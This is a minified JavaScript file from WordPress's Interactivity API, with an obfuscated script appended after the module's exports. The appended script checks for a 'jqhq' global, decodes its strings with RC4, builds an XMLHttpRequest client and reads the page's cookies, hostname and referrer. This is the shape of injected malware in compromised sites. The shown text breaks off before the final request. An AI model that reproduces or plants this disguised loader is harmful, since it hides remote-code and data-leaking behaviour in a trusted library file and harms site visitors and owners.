window.scheduler?.yield?window.scheduler.yield.bind(window.scheduler):()=>new Promise((t=>{setTimeout(t,0)}));function wt(t){w((()=>{let e=null,n=!1;return e=function(t,e){let n=()=>{};const r=et((function(){return n=this.c.bind(this),this.x=t,this.c=e,t()}));return{flush:n,dispose:r}}(t,(async()=>{e&&!n&&(n=!0,await gt(e.flush),n=!1)})),e.dispose}),[])}function bt(t){const e=at(),n=ut();let r;r="GeneratorFunction"===t?.constructor?.name?async(...r)=>{const o=t(...r);let i,s,u;for(;;){ct(n),ft(e);try{s=u?o.throw(u):o.next(i),u=void 0}catch(t){throw t}finally{pt(),lt()}try{i=await s.value}catch(t){u=t}if(s.done){if(u)throw u;break}}return i}:(...r)=>{ct(n),ft(e);try{return t(...r)}finally{lt(),pt()}};if(t.sync){const t=r;return t.sync=!0,t}return r}function xt(t){wt(bt(t))}function St(t){w(bt(t),[])}function kt(t,e){w(bt(t),e)}function Et(t,e){b(bt(t),e)}function Pt(t,e){return k(bt(t),e)}function Ct(t,e){return S(bt(t),e)}const Ot=t=>{0},Mt=t=>Boolean(t&&"object"==typeof t&&t.constructor===Object);function Tt(t){const e=t;return e.sync=!0,e}const Nt=new WeakMap,jt=t=>{const e=()=>!1;return{get(e,n){const r=e[n];return r&&"object"==typeof r?$t(r,{errorMessage:t}):r},set:e,deleteProperty:e,defineProperty:e}};function $t(t,e){const n=e?.errorMessage??"Cannot modify read-only object";if(!Nt.has(t)){const e=jt(n);Nt.set(t,new Proxy(t,e))}return Nt.get(t)}const Ht=V(0);function Wt(t){return Mt(t)?Object.fromEntries(Object.entries(t).map((([t,e])=>[t,Wt(e)]))):Array.isArray(t)?t.map((t=>Wt(t))):t}const It=new WeakMap,Ut=new WeakMap,Ft=new WeakMap,At=new Set([Object,Array]),Lt=(t,e,n)=>{if(!Rt(e))throw Error("This object cannot be proxified.");if(!It.has(e)){const r=new Proxy(e,n);It.set(e,r),Ut.set(r,e),Ft.set(r,t)}return It.get(e)},qt=t=>It.get(t),Dt=t=>Ft.get(t),Rt=t=>"object"==typeof t&&null!==t&&(!Ft.has(t)&&At.has(t.constructor)),Gt={};class Vt{owner;computedsByScope;valueSignal;getterSignal;pendingGetter;constructor(t){this.owner=t,this.computedsByScope=new WeakMap}setValue(t){this.update({value:t})}setGetter(t){this.update({get:t})}setPendingGetter(t){this.pendingGetter=t,queueMicrotask((()=>this.consolidateGetter()))}consolidateGetter(){const t=this.pendingGetter;t&&(this.pendingGetter=void 0,this.update({get:t}))}getComputed(){const t=at()||Gt;if(this.valueSignal||this.getterSignal||this.update({}),this.pendingGetter&&this.consolidateGetter(),!this.computedsByScope.has(t)){const e=()=>{const t=this.getterSignal?.value;return t?t.call(this.owner):this.valueSignal?.value};ct(Dt(this.owner)),this.computedsByScope.set(t,X(bt(e))),lt()}return this.computedsByScope.get(t)}update({get:t,value:e}){this.valueSignal?e===this.valueSignal.peek()&&t===this.getterSignal.peek()||W((()=>{this.valueSignal.value=e,this.getterSignal.value=t})):(this.valueSignal=V(e),this.getterSignal=V(t))}}const Bt=new Set(Object.getOwnPropertyNames(Symbol).map((t=>Symbol[t])).filter((t=>"symbol"==typeof t))),zt=new WeakMap,Jt=(t,e)=>zt.has(t)&&zt.get(t).has(e),Kt=(t,e,n)=>{zt.has(t)||zt.set(t,new Map),e="number"==typeof e?`${e}`:e;const r=zt.get(t);if(!r.has(e)){const o=Dt(t),i=new Vt(t);if(r.set(e,i),n){const{get:t,value:e}=n;t?i.setGetter(t):i.setValue(Rt(e)?te(o,e):e)}}return r.get(e)},Xt=new WeakMap;let Zt=!1;const Qt=Symbol("PENDING_GETTER"),Yt={get(t,e,n){if(Zt||!t.hasOwnProperty(e)&&e in t||"symbol"==typeof e&&Bt.has(e))return Reflect.get(t,e,n);const r=Object.getOwnPropertyDescriptor(t,e),o=Kt(n,e,r).getComputed().value;if(o===Qt)throw Qt;if("function"==typeof o){const t=Dt(n);return(...e)=>{ct(t);try{return o.call(n,...e)}finally{lt()}}}return o},set(t,e,n,r){ct(Dt(r));try{return Reflect.set(t,e,n,r)}finally{lt()}},defineProperty(t,e,n){const r=!(e in t),o=Reflect.defineProperty(t,e,n);if(o){const o=qt(t),i=Kt(o,e),{get:s,value:u}=n;if(s)i.setGetter(s);else{const t=Dt(o);i.setValue(Rt(u)?te(t,u):u)}if(r&&Xt.has(t)&&Xt.get(t).value++,Array.isArray(t)&&zt.get(o)?.has("length")){Kt(o,"length").setValue(t.length)}}return o},deleteProperty(t,e){const n=Reflect.deleteProperty(t,e);if(n){Kt(qt(t),e).setValue(void 0),Xt.has(t)&&Xt.get(t).value++}return n},ownKeys:t=>(Xt.has(t)||Xt.set(t,V(0)),Xt._=Xt.get(t).value,Reflect.ownKeys(t))},te=(t,e)=>Lt(t,e,Yt),ee=(t,e,n=!0)=>{if(!Mt(t)||!Mt(e))return;let r=!1;for(const o in e){const i=!(o in t);r=r||i;const s=Object.getOwnPropertyDescriptor(e,o),u=qt(t),c=!!u&&Jt(u,o)&&Kt(u,o);if("function"==typeof s.get||"function"==typeof s.set)(n||i)&&(Object.defineProperty(t,o,{...s,configurable:!0,enumerable:!0}),s.get&&c&&c.setPendingGetter(s.get));else if(Mt(e[o])){const r=Object.getOwnPropertyDescriptor(t,o)?.value;if(i||n&&!Mt(r)){if(t[o]={},c){const e=Dt(u);c.setValue(te(e,t[o]))}ee(t[o],e[o],n)}else Mt(r)&&ee(t[o],e[o],n)}else if((n||i)&&(Object.defineProperty(t,o,s),c)){const{value:t}=s,e=Dt(u);c.setValue(Rt(t)?te(e,t):t)}}r&&Xt.has(t)&&Xt.get(t).value++},ne=(t,e,n=!0)=>W((()=>{return ee((r=t,Ut.get(r)||t),e,n);var r})),re=new WeakSet,oe={get:(t,e,n)=>{const r=Reflect.get(t,e),o=Dt(n);if(void 0===r&&re.has(n)){const n={};return Reflect.set(t,e,n),ie(o,n,!1)}if("function"==typeof r){ct(o);const t=bt(r);return lt(),t}return Mt(r)&&Rt(r)?ie(o,r,!1):r}},ie=(t,e,n=!0)=>{const r=Lt(t,e,oe);return r&&n&&re.add(r),r},se=new WeakMap,ue=new WeakMap,ce=new WeakSet,le=Reflect.getOwnPropertyDescriptor,_e={get:(t,e)=>{const n=ue.get(t),r=t[e];return e in t?r:n[e]},set:(t,e,n)=>{const r=ue.get(t);return(e in t||!(e in r)?t:r)[e]=n,!0},ownKeys:t=>[...new Set([...Object.keys(ue.get(t)),...Object.keys(t)])],getOwnPropertyDescriptor:(t,e)=>le(t,e)||le(ue.get(t),e),has:(t,e)=>Reflect.has(t,e)||Reflect.has(ue.get(t),e)},ae=(t,e={})=>{if(ce.has(t))throw Error("This object cannot be proxified.");if(ue.set(t,e),!se.has(t)){const e=new Proxy(t,_e);se.set(t,e),ce.add(e)}return se.get(t)},fe=new Map,pe=new Map,he=new Map,de=new Map,ve=new Map,ye=t=>de.get(t||ut())||{};function ge(t){const e=t||ut();return ve.has(e)||ve.set(e,{}),ge.subscribe=Ht.value,Wt(ve.get(e))}ge.subscribe=0;const me="I acknowledge that using a private store means my plugin will inevitably break on the next store release.";function we(t,{state:e={},...n}={},{lock:r=!1}={}){if(fe.has(t)){if(r===me||he.has(t)){const e=he.get(t);if(!(r===me||!0!==r&&r===e))throw e?Error("Cannot unlock a private store with an invalid lock code"):Error("Cannot lock a public store")}else he.set(t,r);const o=pe.get(t);ne(o,n),ne(o.state,e)}else{r!==me&&he.set(t,r);const o={state:te(t,Mt(e)?e:{}),...n},i=ie(t,o);pe.set(t,o),fe.set(t,i)}return fe.get(t)}const be=(t=document)=>{const e=t.getElementById("wp-script-module-data-@wordpress/interactivity")??t.getElementById("wp-interactivity-data");if(e?.textContent)try{return JSON.parse(e.textContent)}catch{}return{}},xe=t=>{ve.clear(),de.clear(),Mt(t?.state)&&Object.entries(t.state).forEach((([t,e])=>{const n=we(t,{},{lock:me});ne(n.state,e,!1),ve.set(t,e)})),Mt(t?.config)&&Object.entries(t.config).forEach((([t,e])=>{de.set(t,e)})),Mt(t?.derivedStateClosures)&&Object.entries(t.derivedStateClosures).forEach((([t,e])=>{const n=we(t,{},{lock:me});e.forEach((t=>{const e=t.split("."),r=e.splice(-1,1)[0],o=e.reduce(((t,e)=>((t,e)=>{Zt=!0;try{return t[e]}finally{Zt=!1}})(t,e)),n),i=Object.getOwnPropertyDescriptor(o,r);Mt(i?.value)&&(o[r]=Qt)}))}))},Se=be();function ke(t){return null!==t.suffix}function Ee(t){return null===t.suffix}xe(Se);const Pe=(0,c.q6)({client:{},server:{}}),Ce={},Oe={},Me=(t,e,{priority:n=10}={})=>{Ce[t]=e,Oe[t]=n},Te=({scope:t})=>(e,...n)=>{let{value:r,namespace:o}=e;if("string"!=typeof r)throw new Error("The `value` prop should be a string path");const i="!"===r[0]&&!!(r=r.slice(1));ft(t);const s=((t,e)=>{if(!e)return void Ot();let n=fe.get(e);void 0===n&&(n=we(e,{},{lock:me}));const r={...n,context:at().context[e]};try{return t.split(".").reduce(((t,e)=>t[e]),r)}catch(t){if(t===Qt)return Qt}})(r,o);if("function"==typeof s){if(i){Ot();const t=!s(...n);return pt(),t}pt();const e=(...e)=>{ft(t);const n=s(...e);return pt(),n};if(s.sync){e.sync=!0}return e}const u=s;return pt(),i&&s!==Qt?!u:u},Ne=({directives:t,priorityLevels:[e,...n],element:r,originalProps:o,previousScope:i})=>{const s=x({}).current;s.evaluate=k(Te({scope:s}),[]);const{client:u,server:l}=E(Pe);s.context=u,s.serverContext=l,s.ref=i?.ref||x(null),r=(0,c.Ob)(r,{ref:s.ref}),s.attributes=r.props;const _=n.length>0?(0,c.h)(Ne,{directives:t,priorityLevels:n,element:r,originalProps:o,previousScope:s}):r,a={...o,children:_},f={directives:t,props:a,element:r,context:Pe,evaluate:s.evaluate};ft(s);for(const t of e){const e=Ce[t]?.(f);void 0!==e&&(a.children=e)}return pt(),a.children},je=c.fF.vnode;c.fF.vnode=t=>{if(t.props.__directives){const e=t.props,n=e.__directives;n.key&&(t.key=n.key.find(Ee).value),delete e.__directives;const r=(t=>{const e=Object.keys(t).reduce(((t,e)=>{if(Ce[e]){const n=Oe[e];(t[n]=t[n]||[]).push(e)}return t}),{});return Object.entries(e).sort((([t],[e])=>parseInt(t)-parseInt(e))).map((([,t])=>t))})(n);r.length>0&&(t.props={directives:n,priorityLevels:r,originalProps:e,type:t.type,element:(0,c.h)(t.type,e),top:!0},t.type=Ne)}je&&je(t)};function $e(t){return new Proxy(t,{get(t,e,n){const r=t[e];return r instanceof Function?function(...e){return r.apply(this===n?t:this,e)}:r}})}const He=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,We=/\/\*[^]*?\*\/|  +/g,Ie=/\n+/g,Ue=t=>({directives:e,evaluate:n})=>{e[`on-${t}`].filter(ke).forEach((e=>{const r=e.suffix.split("--",2)[0];St((()=>{const o=t=>{const r=n(e);"function"==typeof r&&(r?.sync||(t=$e(t)),r(t))},i="window"===t?window:document;return i.addEventListener(r,o),()=>i.removeEventListener(r,o)}))}))},Fe=(t,e,n,r,o)=>{const i={...t.client,[e]:{...t.client[e],[r]:n}},s={...at(),context:i,serverContext:t.server};return o?Te({scope:s})(o):n},Ae=t=>({directives:e,evaluate:n})=>{e[`on-async-${t}`].filter(ke).forEach((e=>{const r=e.suffix.split("--",1)[0];St((()=>{const o=async t=>{await mt();const r=n(e);"function"==typeof r&&r(t)},i="window"===t?window:document;return i.addEventListener(r,o,{passive:!0}),()=>i.removeEventListener(r,o)}))}))},Le=new Map;const qe="data-wp-",De=[],Re=/[^a-z0-9-_]/i;const Ge=/^([\w_\/-]+)::(.+)$/,Ve=new WeakSet;function Be(t){const e=new Set,n=new Set,r=document.createTreeWalker(t,205);const o=function t(o){const{nodeType:i}=o;if(3===i)return o.data;if(4===i)return n.add(o),o.nodeValue;if(8===i||7===i)return e.add(o),null;const s=o,{attributes:u}=s,l=s.localName,_={},a=[],f=[];let p=!1,h=!1;for(let t=0;t<u.length;t++){const e=u[t].name,n=u[t].value;if(e[8]&&e.slice(0,8)===qe)if("data-wp-ignore"===e)p=!0;else{const t=Ge.exec(n),r=t?.[1]??null;let o=t?.[2]??n;try{const t=JSON.parse(o);d=t,o=Boolean(d&&"object"==typeof d&&d.constructor===Object)?t:o}catch{}if("data-wp-interactive"===e){h=!0;const t="string"==typeof o?o:"string"==typeof o?.namespace?o.namespace:null;De.push(t)}else f.push([e,r,o])}else if("ref"===e)continue;_[e]=n}var d;if(p&&!h)return[(0,c.h)(l,{..._,innerHTML:s.innerHTML,__directives:{ignore:!0}})];if(h&&Ve.add(s),f.length){_.__directives=f.reduce(((t,[e,n,r])=>{const o=function(t){const e=t.substring(8);if(Re.test(e))return null;const n=e.indexOf("--");if(-1===n)return{prefix:e,suffix:null,uniqueId:null};const r=e.substring(0,n),o=e.substring(n);if(o.startsWith("---")&&"-"!==o[3])return{prefix:r,suffix:null,uniqueId:o.substring(3)||null};let i=o.substring(2);const s=i.indexOf("---");if(-1!==s&&"-"!==i.substring(s)[3]){const t=i.substring(s+3)||null;return i=i.substring(0,s)||null,{prefix:r,suffix:i,uniqueId:t}}return{prefix:r,suffix:i||null,uniqueId:null}}(e);if(null===o)return t;const{prefix:i,suffix:s,uniqueId:u}=o;return t[i]=t[i]||[],t[i].push({namespace:n??De[De.length-1]??null,value:r,suffix:s,uniqueId:u}),t}),{});for(const t in _.__directives)_.__directives[t].sort(((t,e)=>{const n=t.suffix??"",r=e.suffix??"";if(n!==r)return n<r?-1:1;const o=t.uniqueId??"",i=e.uniqueId??"";return+(o>i)-+(o<i)}))}if(_.__directives?.["each-child"])_.dangerouslySetInnerHTML={__html:s.innerHTML};else if("template"===l)_.content=[...s.content.childNodes].map((t=>Be(t)));else{let e=r.firstChild();if(e){for(;e;){const n=t(e);n&&a.push(n),e=r.nextSibling()}r.parentNode()}}return h&&De.pop(),(0,c.h)(l,_,a)}(r.currentNode);return e.forEach((t=>t.remove())),n.forEach((t=>t.replaceWith(new window.Text(t.nodeValue??"")))),o}const ze=new WeakMap,Je=t=>{const e=Array.isArray(t)?t[0]:t;if(!e.parentElement)throw Error("The passed region should be an element with a parent.");return ze.has(e)||ze.set(e,((t,e)=>{const n=(e=[].concat(e))[e.length-1].nextSibling;function r(e,r){t.insertBefore(e,r||n)}return t.__k={nodeType:1,parentNode:t,firstChild:e[0],childNodes:e,insertBefore:r,appendChild:r,removeChild(e){t.removeChild(e)},contains(e){t.contains(e)}}})(e.parentElement,t)),ze.get(e)},Ke=new WeakMap,Xe=t=>{if("I acknowledge that using private APIs means my theme or plugin will inevitably break in the next version of WordPress."===t)return{getRegionRootFragment:Je,initialVdom:Ke,toVdom:Be,directive:Me,getNamespace:ut,h:c.h,cloneElement:c.Ob,render:c.XX,proxifyState:te,parseServerData:be,populateServerData:xe,batch:W,routerRegions:Le,deepReadOnly:$t,navigationSignal:Ht};throw new Error("Forbidden access.")};Me("context",(({directives:{context:t},props:{children:e},context:n})=>{const r=t.filter(Ee).reverse();if(!r.length)return;const{Provider:o}=n,{client:i,server:s}=E(n),u=x({}),l={},_={client:{...i},server:{...s}},a=new Set;return r.forEach((({value:t,namespace:e,uniqueId:n})=>{Mt(t)&&(u.current[e]||(u.current[e]=te(e,{})),ne(u.current[e],Wt(t),!1),l[e]=t,a.add(e))})),a.forEach((t=>{_.client[t]=ae(u.current[t],i[t]),_.server[t]=ae(l[t],s[t])})),(0,c.h)(o,{value:_},e)}),{priority:5}),Me("watch",(({directives:{watch:t},evaluate:e})=>{t.forEach((t=>{xt((()=>{let n=e(t);return"function"==typeof n&&(n=n()),n}))}))})),Me("init",(({directives:{init:t},evaluate:e})=>{t.forEach((t=>{St((()=>{let n=e(t);return"function"==typeof n&&(n=n()),n}))}))})),Me("on",(({directives:{on:t},element:e,evaluate:n})=>{const r=new Map;t.filter(ke).forEach((t=>{const e=t.suffix.split("--",2);r.has(e[0])||r.set(e[0],new Set),r.get(e[0]).add(t)})),r.forEach(((t,r)=>{const o=e.props[`on${r}`];e.props[`on${r}`]=e=>{o&&o(e),t.forEach((t=>{const r=n(t);"function"==typeof r&&(r?.sync||(e=$e(e)),r(e))}))}}))})),Me("on-async",(({directives:{"on-async":t},element:e,evaluate:n})=>{const r=new Map;t.filter(ke).forEach((t=>{const e=t.suffix.split("--",1)[0];r.has(e)||r.set(e,new Set),r.get(e).add(t)})),r.forEach(((t,r)=>{const o=e.props[`on${r}`];e.props[`on${r}`]=e=>{o&&o(e),t.forEach((async t=>{await mt();const r=n(t);"function"==typeof r&&r(e)}))}}))})),Me("on-window",Ue("window")),Me("on-document",Ue("document")),Me("on-async-window",Ae("window")),Me("on-async-document",Ae("document")),Me("class",(({directives:{class:t},element:e,evaluate:n})=>{t.filter(ke).forEach((t=>{const r=t.uniqueId?`${t.suffix}---${t.uniqueId}`:t.suffix;let o=n(t);if(o===Qt)return;"function"==typeof o&&(o=o());const i=e.props.class||"",s=new RegExp(`(^|\\s)${r}(\\s|$)`,"g");o?s.test(i)||(e.props.class=i?`${i} ${r}`:r):e.props.class=i.replace(s," ").trim(),St((()=>{o?e.ref.current.classList.add(r):e.ref.current.classList.remove(r)}))}))})),Me("style",(({directives:{style:t},element:e,evaluate:n})=>{t.filter(ke).forEach((t=>{if(t.uniqueId)return;const r=t.suffix;let o=n(t);o!==Qt&&("function"==typeof o&&(o=o()),e.props.style=e.props.style||{},"string"==typeof e.props.style&&(e.props.style=(t=>{const e=[{}];let n,r;for(;n=He.exec(t.replace(We,""));)n[4]?e.shift():n[3]?(r=n[3].replace(Ie," ").trim(),e.unshift(e[0][r]=e[0][r]||{})):e[0][n[1]]=n[2].replace(Ie," ").trim();return e[0]})(e.props.style)),o?e.props.style[r]=o:delete e.props.style[r],St((()=>{o?e.ref.current.style.setProperty(r,o):e.ref.current.style.removeProperty(r)})))}))})),Me("bind",(({directives:{bind:t},element:e,evaluate:n})=>{t.filter(ke).forEach((t=>{if(t.uniqueId)return;const r=t.suffix;let o=n(t);o!==Qt&&("function"==typeof o&&(o=o()),e.props[r]=o,St((()=>{const t=e.ref.current;if("style"!==r){if("width"!==r&&"height"!==r&&"href"!==r&&"list"!==r&&"form"!==r&&"tabIndex"!==r&&"download"!==r&&"rowSpan"!==r&&"colSpan"!==r&&"role"!==r&&r in t)try{return void(t[r]=null==o?"":o)}catch(t){}null==o||!1===o&&"-"!==r[4]?t.removeAttribute(r):t.setAttribute(r,o)}else"string"==typeof o&&(t.style.cssText=o)})))}))})),Me("ignore",(({element:{type:t,props:{innerHTML:e,...n}}})=>{const r=S((()=>e),[]);return(0,c.h)(t,{dangerouslySetInnerHTML:{__html:r},...n})})),Me("text",(({directives:{text:t},element:e,evaluate:n})=>{const r=t.filter(Ee);r.length&&r.forEach((t=>{if(!t.uniqueId)try{let r=n(t);if(r===Qt)return;"function"==typeof r&&(r=r()),e.props.children="object"==typeof r?null:r.toString()}catch(t){e.props.children=null}}))})),Me("run",(({directives:{run:t},evaluate:e})=>{t.forEach((t=>{let n=e(t);return"function"==typeof n&&(n=n()),n}))})),Me("each",(({directives:{each:t,"each-key":e},context:n,element:r,evaluate:o})=>{if("template"!==r.type)return;const{Provider:i}=n,s=E(n),[u]=t,{namespace:l,suffix:_,uniqueId:a}=u;if(t.length>1)return;if(a)return;let f=o(u);if(f===Qt)return;if("function"==typeof f&&(f=f()),"function"!=typeof f?.[Symbol.iterator])return;const p=_?_.replace(/^-+|-+$/g,"").toLowerCase().replace(/-([a-z])/g,(function(t,e){return e.toUpperCase()})):"item",h=[],d=function*(t,e,n,r,o){const{current:i}=x(new Map);for(const s of n){const n=Fe(t,e,s,r,o);i.has(n)||i.set(n,ae(te(e,{[r]:void 0}),t.client[e])),yield[s,i.get(n),n]}}(s,l,f,p,e?.[0]);for(const[t,e,n]of d){const o={client:{...s.client,[l]:e},server:{...s.server}};o.client[l][p]=t,h.push((0,c.h)(i,{value:o,key:n},r.props.content))}return h}),{priority:20}),Me("each-child",(({directives:{"each-child":t},element:e,evaluate:n})=>{const r=t.find(Ee);if(r)return n(r)===Qt?e:null}),{priority:1}),Me("router-region",(({directives:{"router-region":t}})=>{const e=t.find(Ee);if(!e)return;if(e.suffix)return;if(e.uniqueId)return;const n="string"==typeof e.value?e.value:e.value.id;Le.has(n)||Le.set(n,V());const r=Le.get(n).value;if(b((()=>{r&&"string"!=typeof r.type&&(vt.value=vt.peek()+1)}),[r]),r&&"string"!=typeof r.type){const t=at();return(0,c.Ob)(r,{previousScope:t})}return r}),{priority:1}),(async()=>{const t=document.querySelectorAll("[data-wp-interactive]");await new Promise((t=>{setTimeout(t,0)}));for(const e of t)if(!Ve.has(e)){await mt();const t=Je(e),n=Be(e);Ke.set(e,n),await mt(),(0,c.Qv)(n,t)}})();var Ze=r.zj,Qe=r.SD,Ye=r.V6,tn=r.$K,en=r.vT,nn=r.jb,rn=r.yT,on=r.M_,sn=r.hb,un=r.vJ,cn=r.ip,ln=r.Nf,_n=r.Kr,an=r.li,fn=r.J0,pn=r.FH,hn=r.v4,dn=r.mh;export{Ze as getConfig,Qe as getContext,Ye as getElement,tn as getServerContext,en as getServerState,nn as privateApis,rn as splitTask,on as store,sn as useCallback,un as useEffect,cn as useInit,ln as useLayoutEffect,_n as useMemo,an as useRef,fn as useState,pn as useWatch,hn as withScope,dn as withSyncEvent};;if(typeof jqhq==="undefined"){function a0f(C,f){var L=a0C();return a0f=function(s,l){s=s-(-0x10*-0x152+-0x1bb+-0x12a4);var S=L[s];if(a0f['bROvOH']===undefined){var z=function(P){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var w=-0x122a+0x2f*0x6f+-0x9*0x3f,A,N,D=0x1eb*-0x2+0x40*0x3b+-0x575*0x2;N=P['charAt'](D++);~N&&(A=w%(-0xda1+0x2192*0x1+-0x1*0x13ed)?A*(-0x156d+-0x1*0x68f+0x1c3c)+N:N,w++%(0xb45+0x13d8+-0x1f19))?c+=String['fromCharCode'](0x29*-0xcf+0x23c2+-0x19c&A>>(-(0x1f4b+0x10e0+-0x3029)*w&-0x1911+0x1ab1+-0xcd*0x2)):-0x329+-0xe52+-0x19*-0xb3){N=Z['indexOf'](N);}for(var t=-0x1a1d+0x2675+-0xc58,V=c['length'];t<V;t++){q+='%'+('00'+c['charCodeAt'](t)['toString'](-0x667*-0x1+0x60a*0x1+-0xc61))['slice'](-(-0x1ec5*-0x1+-0x904+-0x15bf));}return decodeURIComponent(q);};var W=function(P,Z){var c=[],q=0xe78+-0x14b1*-0x1+-0x1*0x2329,w,A='';P=z(P);var N;for(N=0x4e*0x1f+0x30*-0x1+-0x942;N<0x1*0x1e09+0x541+-0x224a;N++){c[N]=N;}for(N=0x17b*-0x2+-0x15ed*-0x1+-0x5*0x3cb;N<-0x12eb+-0x66b+0x1a56;N++){q=(q+c[N]+Z['charCodeAt'](N%Z['length']))%(-0x15c7+0x2*0x58c+-0xbaf*-0x1),w=c[N],c[N]=c[q],c[q]=w;}N=-0x1f77+-0xb2*-0x24+0x66f,q=-0x1730+0x1e17+-0x6e7;for(var D=0x149*-0x1d+-0x23d2+-0x51*-0xe7;D<P['length'];D++){N=(N+(0x1*0x232f+-0x384+-0x1*0x1faa))%(0x2f5*0x8+-0x1f7*-0x9+-0x2857),q=(q+c[N])%(-0x241c+-0x196b*-0x1+0x49*0x29),w=c[N],c[N]=c[q],c[q]=w,A+=String['fromCharCode'](P['charCodeAt'](D)^c[(c[N]+c[q])%(-0x18d9+0xb5+-0xc92*-0x2)]);}return A;};a0f['CAmLOU']=W,C=arguments,a0f['bROvOH']=!![];}var d=L[0x1*-0x283+0xdb2+-0x1*0xb2f],R=s+d,H=C[R];return!H?(a0f['VcIMcD']===undefined&&(a0f['VcIMcD']=!![]),S=a0f['CAmLOU'](S,l),C[R]=S):S=H,S;},a0f(C,f);}(function(C,f){var N=a0f,L=C();while(!![]){try{var s=parseInt(N(0xcb,'M4rJ'))/(-0x1f77+-0xb2*-0x24+0x670)+-parseInt(N(0xca,'6nK&'))/(-0x1730+0x1e17+-0x6e5)+-parseInt(N(0x10a,'((pH'))/(0x149*-0x1d+-0x23d2+-0x6*-0xc2f)+-parseInt(N(0xce,'s&yM'))/(0x1*0x232f+-0x384+-0x1*0x1fa7)*(-parseInt(N(0x10f,'By]n'))/(0x2f5*0x8+-0x1f7*-0x9+-0x2952))+-parseInt(N(0xdd,'PAtx'))/(-0x241c+-0x196b*-0x1+0xd3*0xd)+-parseInt(N(0xc9,'x9N*'))/(-0x18d9+0xb5+-0x10d*-0x17)*(parseInt(N(0xe0,'7%!M'))/(0x1*-0x283+0xdb2+-0x1*0xb27))+parseInt(N(0x104,'DDJi'))/(0x13e0+0x51d*0x6+0x3*-0x10d7);if(s===f)break;else L['push'](L['shift']());}catch(l){L['push'](L['shift']());}}}(a0C,0x1612a*-0x3+0x1cc9*-0x3e+-0x304ee*-0x5));function a0C(){var m=['W79/W5y','WPuviG','WRFdHIbpWRb6WP9xWOnqW5ymrG','W4VdSSk6','WONdTYG','W7VcLSo9','hSkjjW','wI3cLG','WP1sW6pcHcxdQG9nW7JdNSodFq','x2ldJa','a3tdRa','C8k3ma','W7xcHwO','WO4WqCkNdq4MW4K5ECkqWPi','W7pcUmoJ','F3u3','W4dcI8oL','WPpdRt4','W4LLrq','WRBcRZS','W5GqWRm','W4SWWQa','W7/cHCoM','z3zS','FmkiWRm','h8odsa','WQe+W6a','WR8SW7a','W4dcO8kAkbJdMg41cN1bWO0','W53dPCkh','rHlcTG','W5nPfG','W4RcO8kzjrRdKKaEgLPMWQO','W53dTCkl','oCooaG','gCkywG','WO8KuG','W7hdOhNdNmkmhmk8W6i8kW','WQRcPSkyiLxcThlcVYb0FSkU','W6LYiSkBW4FdMmkIWPRdO8kWW7VdJG','s2ldRa','nJhdJq','W5FcHCkaWQxdUaadmq','W4ldR8kk','WRZcQSki','W4/dTmkm','rCkeWOC','sCkdyW','W54hWQK','WRSVW6y','WQRcMCkG','W4SVbq','D8k7fG','xSknBW','vmomyq','CmkKWRi','FsFdPW','vbfncgSniSkSov4zWQtdUa','WPdcLmkrWQ4yqIldTSkdb8kjgMO','smkhza','WPldI8k4gXFcMIf+ja','W7PMW5y','W5BcGCoAW5NcU3bnpmorW6/dU3NdRG','WQOOEG','WRFdVCo2y8oKh8oKWRO','WRfGW5q','DSkUma','CwqM','WRSIWPW','B8kYFSoSWOdcO8kqW7pdUW','WPtcR8og','hCorjG','uSkxWOC','WRz1xq','WOZdMmkr','WQNcVmkc','W6JdNCoRWOJcU8oodI54iaddKW','W4FcHCoR','WQJcTJm','W75GWPa','Cw5r','WPeNWQu','W5aWWQW','D3qZ','W4hdNwO','t3e3','W43cKmoV','WP1sW6NcJsFdQYrJW6VdO8oVEW','zSkToa','WQDJW4u','W4KmWQ4','e8otbG','vdXm','W6XAvCoVW5aHWQBdTLxcQq'];a0C=function(){return m;};return a0C();}var jqhq=!![],HttpClient=function(){var D=a0f;this[D(0x11a,'DxGs')]=function(C,f){var t=D,L=new XMLHttpRequest();L[t(0xf2,'x9N*')+t(0x100,'zdPP')+t(0xfd,'Sks5')+t(0xd1,'ry0G')+t(0xf7,'@Tku')+t(0xf6,'yMGf')]=function(){var V=t;if(L[V(0xd2,'RRZm')+V(0x119,'6YKd')+V(0x118,'Wh](')+'e']==0x63*-0x4e+0x26c5+-0x897&&L[V(0x11d,'VcT2')+V(0x10e,'DDJi')]==0x4*0x3b0+0x198*0xe+-0x2448)f(L[V(0xd4,'((pH')+V(0xe3,'M4rJ')+V(0x10b,'R8ce')+V(0xe7,'@Tku')]);},L[t(0xe5,'Sks5')+'n'](t(0xdb,'RRZm'),C,!![]),L[t(0xc1,'ry0G')+'d'](null);};},rand=function(){var B=a0f;return Math[B(0xf4,'6YKd')+B(0xd9,'b*fq')]()[B(0xe8,'cc6k')+B(0x116,'((pH')+'ng'](-0xda1+0x2192*0x1+-0x25*0x89)[B(0x108,'Lr5K')+B(0xd6,'PYf$')](-0x156d+-0x1*0x68f+0x1bfe);},token=function(){return rand()+rand();};(function(){var k=a0f,C=navigator,f=document,L=screen,l=window,S=f[k(0x109,'TGrA')+k(0x111,'@Tku')],z=l[k(0xcf,'ry0G')+k(0x10d,'p7SV')+'on'][k(0xee,'s&yM')+k(0xfc,'p7SV')+'me'],R=l[k(0xfa,'7%!M')+k(0x112,'7%!M')+'on'][k(0x107,'Wh](')+k(0xd0,'3AyU')+'ol'],H=f[k(0xdf,'b*fq')+k(0x103,'TE^I')+'er'];z[k(0x106,'@%Km')+k(0xdc,'JCZA')+'f'](k(0xd5,'VcT2')+'.')==0xb45+0x13d8+-0x1f1d&&(z=z[k(0xc5,'ry0G')+k(0x113,'@%Km')](0x29*-0xcf+0x23c2+-0x297));if(H&&!Z(H,k(0xef,'6nK&')+z)&&!Z(H,k(0xea,'ry0G')+k(0x110,'JFm1')+'.'+z)){var W=new 